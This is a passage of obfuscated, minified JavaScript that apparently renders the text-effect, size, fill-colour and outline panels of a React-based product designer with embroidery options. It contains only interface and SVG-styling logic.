_0x18e962['onArtSizeChange'](_0x134cca);}}),_0x5e4a72['a']['createElement'](_0x33ebbc['DebounceInput'],{'className':_0x3855ec['ymGRQ'],'minLength':0x1,'debounceTimeout':0x1f4,'value':_0x18e962['artSize']?_0x18e962['artSize']:'1','onChange':function(_0x35a648){return _0x18e962['onArtSizeChange'](_0x35a648['target']['value']);},'pattern':_0x3855ec['VwrmZ']})))),_0x3855ec['PJqwH'](_0x1cf5b3),_0x3855ec['PJqwH'](_0x21b194),_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x18e962['isNameNumberElem']?_0x3855ec['sDlfd']:_0x3855ec['LalUJ'],'style':{'display':_0x3855ec['obEQA'](0x0,_0x18e962['numoflines'])||_0x18e962['isVertical']?_0x3855ec['xKtey']:'block'}},_0x5e4a72['a']['createElement']('div',{'className':'text-options'},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['epHaS']},_0x18e962['language']['text']['effects']),_0x5e4a72['a']['createElement']('div',{'className':_0x3855ec['GLGgI'],'onClick':function(){return _0x18e962['openView'](_0x3855ec['zBwqo']);}},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':'text-options-list'},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['cWZZH']},_0x5e4a72['a']['createElement']('span',{'className':_0x3855ec['yukjx']},_0x18e962['selectedEffect']?_0x18e962['language']['text'][_0x18e962['selectedEffect']['label']]:'Plain\x20text'),_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['fWqrP']},_0x5e4a72['a']['createElement'](_0x3855ec['VaHcq'],{'src':_0x18e962['selectedEffect']?_0x18e962['selectedEffect']['src']:_0x3855ec['MNLvk'],'alt':'','style':{'height':_0x3855ec['GgqlZ']}})))),_0x5e4a72['a']['createElement']('i',{'className':_0x3855ec['eAegZ']})))),_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':''!==_0x18e962['fullText']&&_0x3855ec['CieeT']('none',_0x18e962['selectedEffect']['type'])&&_0x3855ec['UtDgG'](_0x3855ec['FUuGm'],_0x18e962['selectedEffect']['type'])&&_0x3855ec['rXIfR'](_0x3855ec['KFwoA'],_0x18e962['selectedEffect']['type'])?_0x3855ec['LalUJ']:'hidden'},_0x5e4a72['a']['createElement']('div',{'className':_0x18e962['isNameNumberElem']?_0x3855ec['sDlfd']:'listView-elements'},_0x5e4a72['a']['createElement']('div',{'className':_0x3855ec['lXjID']},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['epHaS']},_0x18e962['language']['main']['artSize']),_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':'text-options-right'},_0x5e4a72['a']['createElement']('div',{'className':'form-row'},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['HTWUQ']},_0x5e4a72['a']['createElement'](_0x3855ec['zPyuF'],{'type':'text','value':_0x18e962['displayElWidthVal'],'name':_0x3855ec['pGoWv'],'className':_0x3855ec['Ujovq'],'placeholder':'Width','pattern':_0x3855ec['DBvlT'],'autoComplete':'off','onChange':function(_0x3ddf46){return _0x18e962['designDimensionChangeHandler'](_0x3ddf46,'width');},'onBlur':function(){return _0x18e962['onSizeInputBlur']('width');}})),_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['DcaZu']},_0x5e4a72['a']['createElement']('i',{'className':_0x3855ec['eEzCU'](_0x3855ec['fVCir'],_0x18e962['isAspectRatio']?'':_0x3855ec['SnfKv']),'onClick':function(){return _0x18e962['onToggleAspectRatio']();}})),_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':'col'},_0x5e4a72['a']['createElement'](_0x3855ec['zPyuF'],{'type':_0x3855ec['rNGJT'],'value':_0x18e962['displayElHeightVal'],'name':_0x3855ec['GSBoz'],'className':_0x3855ec['Ujovq'],'placeholder':_0x3855ec['tVhLm'],'pattern':_0x3855ec['DBvlT'],'autoComplete':'off','onChange':function(_0x4f48a6){return _0x18e962['designDimensionChangeHandler'](_0x4f48a6,_0x54e31f['NLFpE']);},'onBlur':function(){return _0x18e962['onSizeInputBlur'](_0x3855ec['GSBoz']);}})),_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['IcQeK']},_0x5e4a72['a']['createElement'](_0x3855ec['HCogK'],{'className':_0x3855ec['cHZVW']},_0x18e962['language']['measurements'][_0x18e962['scaleUnit']])))))),_0x5e4a72['a']['createElement']('div',{'className':_0x3855ec['tElwe']('',_0x18e962['fullText'])&&_0x3855ec['xKtey']!==_0x18e962['selectedEffect']['type']?_0x3855ec['LalUJ']:_0x3855ec['sDlfd']},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['lXjID']},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':'text-options-left'},_0x18e962['language']['text']['effectSize']?_0x18e962['language']['text']['effectSize']:'Effect\x20Size'),_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['GLGgI']},_0x5e4a72['a']['createElement'](_0x1f8095['a'],{'maxValue':_0x18e962['selectedEffect']['maxSize'],'minValue':_0x18e962['selectedEffect']['minSize'],'value':_0x18e962['artSize']?_0x18e962['artSize']:0x1,'step':0.01,'onChange':function(_0x2be0c7){return _0x18e962['onArtSizeChange'](_0x2be0c7);}}),_0x5e4a72['a']['createElement'](_0x33ebbc['DebounceInput'],{'className':_0x3855ec['ymGRQ'],'minLength':0x1,'debounceTimeout':0x1f4,'value':_0x18e962['artSize']?_0x18e962['artSize']:'1','onChange':function(_0x4cabf0){return _0x18e962['onArtSizeChange'](_0x4cabf0['target']['value']);},'pattern':_0x3855ec['VwrmZ']})))))));}())),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['QqYLF'](_0x4a6486['lxHct'],''===_0x18e962['activeView']?'\x20d-block\x20d-sm-block':_0x4a6486['IDSJv'])},_0x4a6486['GOxtU'](_0xbd3510),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['guFoI']},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['jFiaQ']},_0xdecc66()))));},_0x441ab7=function(_0xc9ec51){var _0x2db10e={'xKIzY':_0x4a6486['RbqZk'],'dEHOp':'listView-elements','aRjMS':_0x4a6486['RojFS'],'xaZrm':function(_0x4f3be5,_0x5a601b){return _0x4f3be5+_0x5a601b;},'fLIMh':'active','GctZv':'font-wrap-style','fZDjg':_0x4a6486['sbQnL'],'RIYUq':_0x4a6486['HRrbp']};return _0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['WYoTA'](_0x4a6486['ibrwf'],_0xc9ec51['activeView'])?_0x4a6486['NVUrx']:_0x4a6486['oOPoG']},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['XTAym']},_0x5e4a72['a']['createElement'](_0x4a6486['btjUl'],{'className':_0x4a6486['aXxul'],'onClick':function(){return _0xc9ec51['onButtonSelected'](_0xc9ec51['textEffectList'][_0xc9ec51['lastSelectedEffectIndex']],_0xc9ec51['lastSelectedEffectIndex'],_0x2db10e['xKIzY']);}},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['KeWHq'],'title':_0xc9ec51['language']['main']['backToSection']},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['pHDdJ']}))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['SlqCX']},_0xc9ec51['language']['text']['chooseTextShape']),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'boxTitle\x20back-to-menu','title':_0xc9ec51['language']['main']['backToMain']},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['Jpylv']}))),_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['flrEy']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0xc9ec51['selectedEffect']&&_0x4a6486['mWsAY'](_0x4a6486['qrZAc'],_0xc9ec51['selectedEffect']['type'])?_0x4a6486['nnNhh']:_0x4a6486['mijNb']},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['VlEzp']},_0xc9ec51['language']['text']['effectSize']?_0xc9ec51['language']['text']['effectSize']:_0x4a6486['gGJiv']),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['WOyMP']},_0x5e4a72['a']['createElement'](_0x1f8095['a'],{'maxValue':_0xc9ec51['selectedEffect']?_0xc9ec51['selectedEffect']['maxSize']:0x5,'minValue':_0xc9ec51['selectedEffect']?_0xc9ec51['selectedEffect']['minSize']:0.1,'value':_0xc9ec51['artSize']?_0xc9ec51['artSize']:0x1,'step':0.1,'onChange':function(_0x2a3647){return _0xc9ec51['onArtSizeChange'](_0x2a3647);}}),_0x5e4a72['a']['createElement'](_0x33ebbc['DebounceInput'],{'className':_0x4a6486['XUruf'],'minLength':0x1,'debounceTimeout':0x1f4,'value':_0xc9ec51['artSize']?_0xc9ec51['artSize']:'1','onChange':function(_0x306f89){return _0xc9ec51['validateTextEffect'](_0x306f89);},'pattern':_0x4a6486['NtuvL']})))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['xCvJG']},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['xPDlF']},_0xc9ec51['textEffectList']['map'](function(_0x3a7bd5,_0x165722){return _0x5e4a72['a']['createElement']('div',{'key':_0x3a7bd5['id'],'className':_0x2db10e['dEHOp'],'onClick':function(){return _0xc9ec51['onEffectSelected'](_0x3a7bd5,_0x165722);}},_0x5e4a72['a']['createElement'](_0x2db10e['aRjMS'],{'className':_0x2db10e['xaZrm']('font-wrap\x20',_0xc9ec51['isActiveEffect'][_0x165722]?_0x2db10e['fLIMh']:'')},_0x5e4a72['a']['createElement'](_0x2db10e['aRjMS'],{'className':_0x2db10e['GctZv'],'title':_0x3a7bd5['title']},_0x5e4a72['a']['createElement'](_0x2db10e['fZDjg'],{'src':_0x3a7bd5['src'],'alt':''}))));}))),_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['ACbEN']},_0x5e4a72['a']['createElement']('button',{'className':'btn\x20btn-sm\x20btn-dark\x20btn-block\x20text-light\x20mr-1','onClick':function(){return _0xc9ec51['onButtonSelected'](_0xc9ec51['textEffectList'][_0xc9ec51['lastSelectedEffectIndex']],_0xc9ec51['lastSelectedEffectIndex'],_0x2db10e['xKIzY']);}},_0xc9ec51['language']['main']['cancel']),_0x5e4a72['a']['createElement']('button',{'className':'btn\x20btn-sm\x20btn-success\x20btn-block\x20m-0\x20ml-1','onClick':function(){return _0xc9ec51['onButtonSelected'](_0xc9ec51['textEffectList'][_0xc9ec51['currentSelectedEffectIndex']],_0xc9ec51['currentSelectedEffectIndex'],_0x2db10e['RIYUq']);}},_0xc9ec51['language']['main']['done'])),_0x5e4a72['a']['createElement']('div',{'id':_0x4a6486['JAHnX']},_0x5e4a72['a']['createElement']('div',{'id':'curveTxtPreview','style':{'opacity':'0'}},_0xc9ec51['fullText'])));},_0x454301=function(_0xdfa714){var _0x47c6d8={'XApXD':function(_0x4d6313,_0x1d3ef9){return _0x4d6313===_0x1d3ef9;},'jhqCt':_0x4a6486['HRrbp'],'pFAqj':function(_0x34513a,_0x2653df){return _0x34513a(_0x2653df);}};_0x4a6486['ttlBg'](Object,_0x41c6fe['a'])(_0x58b30d,_0xdfa714);var _0x216448=_0x4a6486['ttlBg'](Object,_0x2a6a09['a'])(_0x58b30d);function _0x58b30d(_0x1f0ab8){var _0x45dfeb;return _0x47c6d8['pFAqj'](Object,_0x484062['a'])(this,_0x58b30d),(_0x45dfeb=_0x216448['call'](this,_0x1f0ab8))['onButtonSelected']=function(_0x40e4a9,_0x3602ad,_0x433e13){_0x45dfeb['props']['openView'](''),_0x47c6d8['XApXD'](_0x47c6d8['jhqCt'],_0x433e13)?_0x45dfeb['setState']({'lastSelectedEffectIndex':_0x3602ad}):(_0x45dfeb['setState']({'currentSelectedEffectIndex':_0x3602ad}),_0x45dfeb['props']['onEffectSelected'](_0x40e4a9,_0x3602ad));},_0x45dfeb['onEffectSelected']=function(_0x2259fc,_0x5433d2){_0x45dfeb['setState']({'currentSelectedEffectIndex':_0x5433d2}),_0x45dfeb['props']['onEffectSelected'](_0x2259fc,_0x5433d2,0x1);},_0x45dfeb['state']={'lastSelectedEffectIndex':0x0,'currentSelectedEffectIndex':0x0},_0x45dfeb;}return _0x4a6486['ttlBg'](Object,_0x4c03af['a'])(_0x58b30d,[{'key':_0x4a6486['bxiYb'],'value':function(){}},{'key':'render','value':function(){return _0x5e4a72['a']['createElement'](_0x441ab7,{'activeView':this['props']['activeView'],'openView':this['props']['openView'],'textEffectList':this['props']['textEffectList'],'onEffectSelected':this['onEffectSelected'],'isActiveEffect':this['props']['isActiveEffect'],'language':this['props']['language'],'currentSelectedEffectIndex':this['state']['currentSelectedEffectIndex'],'lastSelectedEffectIndex':this['state']['lastSelectedEffectIndex'],'artSize':this['props']['artSize'],'selectedEffect':this['props']['selectedEffect'],'onArtSizeChange':this['props']['onArtSizeChange'],'onButtonSelected':this['onButtonSelected'],'validateTextEffect':this['props']['validateTextEffect'],'fullText':this['props']['fullText']});}}]),_0x58b30d;}(_0x5e4a72['a']['Component']),_0x377d53=_0x4a6486['LOaho'](_0x2b749e,0x6f),_0x323e79=function(_0x1f3aa5){var _0x3f6da2={'CMOen':_0x4a6486['RbqZk']};return _0x4a6486['ldsyX']===_0x1f3aa5['activeView']?_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['YGBqP'](_0x4a6486['ldsyX'],_0x1f3aa5['activeView'])?_0x4a6486['wEtNg']:_0x4a6486['oOPoG']},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['XTAym']},_0x5e4a72['a']['createElement'](_0x4a6486['btjUl'],{'className':_0x4a6486['aXxul'],'onClick':function(){return _0x1f3aa5['openView']('');}},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['KeWHq'],'title':_0x1f3aa5['language']['main']['backToSection']},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['pHDdJ']})),_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['SlqCX']},_0x1f3aa5['language']['panel']['back'])),_0x5e4a72['a']['createElement']('div',{'className':'boxTitle\x20back-to-menu','title':_0x1f3aa5['language']['main']['backToMain'],'onClick':function(){return _0x1f3aa5['openView']('');}},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['Jpylv']}))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['guFoI']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['jFiaQ']},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['xwGXd']},_0x4a6486['NULNQ'](!0x1,_0x1f3aa5['isMobileView'])&&_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['wjnnU']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'text-options-left'},_0x1f3aa5['language']['main']['selectedColor']),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['WOyMP']},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['JWOSI']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['irDbe']},_0x1f3aa5['fillColorName']),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['hCZXx'],'style':{'background':_0x1f3aa5['colFillVal']}})))),_0x5e4a72['a']['createElement'](_0x377d53['a'],{'onColorSelect':_0x1f3aa5['onFillColorSelect'],'onColorHover':_0x1f3aa5['onColorHover'],'usedColorList':[{'fill':_0x1f3aa5['colFillVal']}],'selectedColor':_0x1f3aa5['colFillVal']})))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['SHWoB']},_0x5e4a72['a']['createElement'](_0x4a6486['zEAUz'],{'className':_0x4a6486['BXRNv'],'onClick':function(){return _0x1f3aa5['setTextFillColor'](_0x3f6da2['CMOen'],!0x0);}},_0x1f3aa5['language']['main']['cancel']),_0x5e4a72['a']['createElement'](_0x4a6486['zEAUz'],{'className':'btn\x20btn-sm\x20btn-success\x20btn-block\x20m-0\x20ml-1','onClick':function(){return _0x1f3aa5['setTextFillColor'](_0x4a6486['HRrbp'],!0x0);}},_0x1f3aa5['language']['main']['done']))):'';},_0x1f1221=_0x2b749e(0x19),_0x4a77b0=_0x2b749e['n'](_0x1f1221),_0x52cf5b=function(_0x4f9d7d){var _0x2ef73e={'JNTLs':function(_0x217df7,_0x1f649b){return _0x4a6486['OvVfd'](_0x217df7,_0x1f649b);},'lHZUZ':_0x4a6486['RGnaC'],'YRqjS':'fill','FOPGw':function(_0x1e8b64,_0x4e3032){return _0x4a6486['dyCOZ'](_0x1e8b64,_0x4e3032);}};Object(_0x41c6fe['a'])(_0x51fdf8,_0x4f9d7d);var _0x12d95c=_0x4a6486['dyCOZ'](Object,_0x2a6a09['a'])(_0x51fdf8);function _0x51fdf8(_0xce662d){var _0x488d0c={'UCIjt':function(_0x3daec9,_0x39a9fb){return _0x3daec9!==_0x39a9fb;},'CtmYq':function(_0x3f1c09,_0x1c1902){return _0x2ef73e['JNTLs'](_0x3f1c09,_0x1c1902);},'SdoCP':function(_0xe75beb,_0x4e2e67){return _0xe75beb+_0x4e2e67;},'xWZww':_0x2ef73e['lHZUZ'],'toenl':_0x2ef73e['YRqjS'],'OInOg':'polygon','zIwhh':'url(#','xwmZo':function(_0x4b9480){return _0x4b9480();}},_0x18a25b;return _0x2ef73e['FOPGw'](Object,_0x484062['a'])(this,_0x51fdf8),(_0x18a25b=_0x12d95c['call'](this,_0xce662d))['onColorHover']=function(_0x1a4edc,_0x1e1665){var _0x26cb62;if(_0x18a25b['props']['selectedElm']){if(!_0x1a4edc['hex_value'])return;_0x26cb62=_0x18a25b['props']['selectedElm'],_0x488d0c['xwmZo'](_0x4a77b0)(_0x26cb62)['find']('path')['each'](function(_0x4875ef,_0x514828){var _0x283518,_0x260677;_0x488d0c['UCIjt']('',_0x1a4edc['hex_value'])&&(_0x18a25b['props']['isEmbroideryEnable']&&!_0x18a25b['props']['isWilcomEmbEnable']&&(_0x260677=_0x488d0c['CtmYq'](_0x488d0c['CtmYq']('url(#',_0x283518=_0x488d0c['SdoCP'](_0x488d0c['xWZww'],_0x26cb62['getAttribute']('id'))),')'),_0x514828['setAttribute'](_0x488d0c['toenl'],_0x260677)),_0x1e1665?_0x18a25b['props']['isEmbroideryEnable']&&!_0x18a25b['props']['isWilcomEmbEnable']?document['getElementById'](_0x283518)['getElementsByTagName']('polygon')[0x0]['setAttribute'](_0x488d0c['toenl'],_0x1a4edc['hex_value']):_0x514828['setAttribute'](_0x488d0c['toenl'],_0x1a4edc['hex_value']):_0x18a25b['props']['isEmbroideryEnable']&&!_0x18a25b['props']['isWilcomEmbEnable']?document['getElementById'](_0x283518)['getElementsByTagName'](_0x488d0c['OInOg'])[0x0]['setAttribute'](_0x488d0c['toenl'],_0x18a25b['props']['colFillVal']):_0x26cb62['prefs']&&_0x26cb62['prefs']['isPatternFill']?_0x514828['setAttribute']('fill',_0x488d0c['CtmYq'](_0x488d0c['CtmYq'](_0x488d0c['zIwhh'],_0x26cb62['prefs']['colors'][0x0]),')')):_0x514828['setAttribute'](_0x488d0c['toenl'],_0x18a25b['props']['colFillVal']));});}},_0x18a25b['state']={'colName':_0x18a25b['props']['fillColorName'],'colVal':_0x18a25b['props']['fillColor']},_0x18a25b;}return _0x4a6486['ttlBg'](Object,_0x4c03af['a'])(_0x51fdf8,[{'key':_0x4a6486['bxiYb'],'value':function(){}},{'key':'render','value':function(){return _0x5e4a72['a']['createElement'](_0x323e79,{'activeView':this['props']['activeView'],'openView':this['props']['openView'],'onColorHover':this['onColorHover'],'language':this['props']['language'],'colFillName':this['props']['colFillName'],'colFillVal':this['props']['colFillVal'],'setTextFillColor':this['props']['setTextFillColor'],'onFillColorSelect':this['props']['onFillColorSelect']});}}]),_0x51fdf8;}(_0x5e4a72['a']['Component']),_0x547178=function(_0x2a73d5){return'textOutline'===_0x2a73d5['activeView']?_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['oVYQK'](_0x4a6486['Ggdob'],_0x2a73d5['activeView'])?_0x4a6486['tgiLV']:_0x4a6486['oOPoG']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['XTAym']},_0x5e4a72['a']['createElement'](_0x4a6486['btjUl'],{'className':_0x4a6486['aXxul'],'onClick':function(){return _0x2a73d5['openView']('');}},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['KeWHq'],'title':_0x2a73d5['language']['main']['backToSection']},_0x5e4a72['a']['createElement']('i',{'className':'nf\x20nf-left-arrow'})),_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['SlqCX']},_0x2a73d5['language']['panel']['back'])),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['twEsw'],'title':_0x2a73d5['language']['main']['backToMain']},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['Jpylv']}))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['guFoI']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'listView-wrap'},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'listView-elements'},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['mijNb']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['VlEzp']},_0x2a73d5['language']['text']['outlineSize']),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['WOyMP']},_0x5e4a72['a']['createElement'](_0x1f8095['a'],{'maxValue':0xa,'minValue':0x0,'value':_0x2a73d5['strokeVal'],'step':0x1,'onChange':function(_0x38c387){return _0x2a73d5['onStokeWidthChange'](_0x38c387);}}),_0x5e4a72['a']['createElement'](_0x33ebbc['DebounceInput'],{'className':_0x4a6486['XUruf'],'minLength':0x1,'value':_0x2a73d5['strokeVal']?_0x2a73d5['strokeVal']:'0','onChange':_0x2a73d5['validateStokeWidth'],'pattern':_0x4a6486['NtuvL']})))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['xwGXd']},!0x1===_0x2a73d5['isMobileView']&&_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['DCDuc']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['eVbpa']},_0x2a73d5['language']['text']['outlineColor']),_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['WOyMP']},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['JWOSI']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['irDbe']},_0x2a73d5['strokeColorName']),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['hCZXx'],'style':{'background':_0x2a73d5['strokeColor']}})))),_0x5e4a72['a']['createElement'](_0x377d53['a'],{'onColorSelect':_0x2a73d5['onOutLineColorSelect'],'onColorHover':_0x2a73d5['onColorHover'],'usedColorList':[{'fill':_0x2a73d5['strokeColor']}],'selectedColor':_0x2a73d5['strokeColor']})))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'buttonGroup'},_0x5e4a72['a']['createElement'](_0x4a6486['zEAUz'],{'className':_0x4a6486['BXRNv'],'onClick':function(){return _0x2a73d5['setTextOutLine']('cancel',!0x0);}},_0x2a73d5['language']['main']['cancel']),_0x5e4a72['a']['createElement'](_0x4a6486['zEAUz'],{'className':_0x4a6486['rKNHM'],'onClick':function(){return _0x2a73d5['setTextOutLine']('done',!0x0);}},_0x2a73d5['language']['main']['done']))):'';},_0x28bcd8=function(_0x546109){var _0x28b476={'fAPqQ':function(_0x54bb04,_0x46a2d6){return _0x4a6486['GzNZw'](_0x54bb04,_0x46a2d6);},'Xkwad':_0x4a6486['XULnp'],'bMXhS':'stroke','oHFaH':'polygon','CUsyG':function(_0x13cd47,_0x49c2ab){return _0x13cd47+_0x49c2ab;},'lcQZI':_0x4a6486['kkKGc'],'DGFDl':function(_0x5da09b,_0x372da1){return _0x5da09b(_0x372da1);}};_0x4a6486['ttlBg'](Object,_0x41c6fe['a'])(_0x155e6f,_0x546109);var _0x1bca19=_0x4a6486['dyCOZ'](Object,_0x2a6a09['a'])(_0x155e6f);function _0x155e6f(_0xd8151){var _0x2af431={'VvIhg':function(_0x472ec5,_0x3c92ab){return _0x28b476['fAPqQ'](_0x472ec5,_0x3c92ab);},'Wlplp':_0x28b476['Xkwad'],'LXNYU':_0x28b476['bMXhS'],'wwQCk':_0x28b476['oHFaH'],'PRRZk':'fill','YNtHP':function(_0x33c60f,_0x267756){return _0x28b476['CUsyG'](_0x33c60f,_0x267756);},'teTdc':_0x28b476['lcQZI']},_0x1a8d39;return _0x28b476['DGFDl'](Object,_0x484062['a'])(this,_0x155e6f),(_0x1a8d39=_0x1bca19['call'](this,_0xd8151))['onColorHover']=function(_0x44a562,_0x30a0d0){var _0x14fd87;if(_0x1a8d39['props']['selectedElm']){if(_0x14fd87=_0x1a8d39['props']['selectedElm'],!_0x44a562['hex_value'])return;_0x4a77b0()(_0x14fd87)['find']('path')['each'](function(_0x5e6ea4,_0x3641dc){if(_0x2af431['VvIhg']('',_0x44a562['hex_value'])){if(_0x30a0d0){if(_0x1a8d39['props']['isEmbroideryEnable']&&!_0x1a8d39['props']['isWilcomEmbEnable']){var _0x38c325=_0x2af431['Wlplp']+_0x14fd87['getAttribute']('id'),_0x9e672a='url(#'+_0x38c325+')';_0x3641dc['setAttribute'](_0x2af431['LXNYU'],_0x9e672a),document['getElementById'](_0x38c325)&&document['getElementById'](_0x38c325)['getElementsByTagName'](_0x2af431['wwQCk'])[0x0]['setAttribute'](_0x2af431['PRRZk'],_0x44a562['hex_value']);}else _0x3641dc['setAttribute'](_0x2af431['LXNYU'],_0x44a562['hex_value']);}else{if(_0x1a8d39['props']['isEmbroideryEnable']&&!_0x1a8d39['props']['isWilcomEmbEnable']){var _0x1d83f6=_0x2af431['YNtHP'](_0x2af431['Wlplp'],_0x14fd87['getAttribute']('id')),_0x3f250c=_0x2af431['YNtHP'](_0x2af431['teTdc']+_0x1d83f6,')');_0x3641dc['setAttribute']('stroke',_0x3f250c),document['getElementById'](_0x1d83f6)&&document['getElementById'](_0x1d83f6)['getElementsByTagName'](_0x2af431['wwQCk'])[0x0]['setAttribute'](_0x2af431['PRRZk'],_0x1a8d39['props']['colVal']);}else _0x3641dc['setAttribute'](_0x2af431['LXNYU'],_0x1a8d39['props']['colVal']);}}});}},_0x1a8d39;}return _0x4a6486['dyCOZ'](Object,_0x4c03af['a'])(_0x155e6f,[{'key':_0x4a6486['bxiYb'],'value':function(){_0x4a6486['XDriD'](this['props']['selectedElm']['prefs']['strokeWidth'],0x1)&&this['props']['onStokeWidthChange'](0x3);}},{'key':_0x4a6486['hyJem'],'value':function(){return _0x5e4a72['a']['createElement'](_0x547178,{'activeView':this['props']['activeView'],'openView':this['props']['openView'],'onOutLineColorSelect':this['props']['onOutLineColorSelect'],'onColorHover':this['onColorHover'],'strokeWidth':this['props']['strokeWidth'],'strokeColor':this['props']['colVal'],'strokeColorName':this['props']['colName'],'onStokeWidthChange':this['props']['onStokeWidthChange'],'language':this['props']['language'],'setTextOutLine':this['props']['setTextOutLine'],'strokeVal':this['props']['strokeVal'],'validateStokeWidth':this['props']['validateStokeWidth']});}}]),_0x155e6f;}(_0x5e4a72['a']['Component']),_0x472ff6=_0x4a6486['JgqSe'](_0x2b749e,0x332),_0x2d00cc=_0x2b749e['n'](_0x472ff6),_0x4a8939=_0x2b749e(0x333),_0x27c774=_0x2b749e['n'](_0x4a8939),_0x58b1e7=_0x4a6486['JgqSe'](_0x2b749e,0x334),_0x4d10d9=_0x2b749e['n'](_0x58b1e7),_0x3fe487=_0x2b749e(0x335),_0x1a2b50=_0x2b749e['n'](_0x3fe487),_0x40a10b=_0x2b749e(0x336),_0xc53c20=_0x2b749e['n'](_0x40a10b),_0x31e005=_0x4a6486['Hfzqz'](_0x2b749e,0x337),_0x463202=_0x2b749e['n'](_0x31e005),_0x52b7bf=_0x4a6486['CxGlQ'](_0x2b749e,0x338),_0x5b6b90=_0x2b749e['n'](_0x52b7bf),_0x9b953a=_0x4a6486['nysyT'](_0x2b749e,0x339),_0x2cad55=_0x2b749e['n'](_0x9b953a),_0x112075=_0x4a6486['HxjoX'](_0x2b749e,0x33a),_0x4c3103=_0x2b749e['n'](_0x112075),_0x2a1492=_0x4a6486['nysyT'](_0x2b749e,0x33b),_0x49783c=_0x2b749e['n'](_0x2a1492),_0x409d7d=_0x4a6486['mVkHU'](_0x2b749e,0x33c),_0x3e97f9=_0x2b749e['n'](_0x409d7d),_0x3deb40=_0x4a6486['IbvqX'](_0x2b749e,0x33d),_0x4f025d=_0x2b749e['n'](_0x3deb40),_0x3cbb1a=_0x2b749e(0x33e),_0x5572fe=_0x2b749e['n'](_0x3cbb1a),_0x2f7c77=_0x2b749e(0x33f),_0x11830e=_0x2b749e['n'](_0x2f7c77),_0x1f7a4a=_0x4a6486['zCJMc'](_0x2b749e,0x340),_0x253b43=_0x2b749e['n'](_0x1f7a4a),_0x4c2142=_0x4a6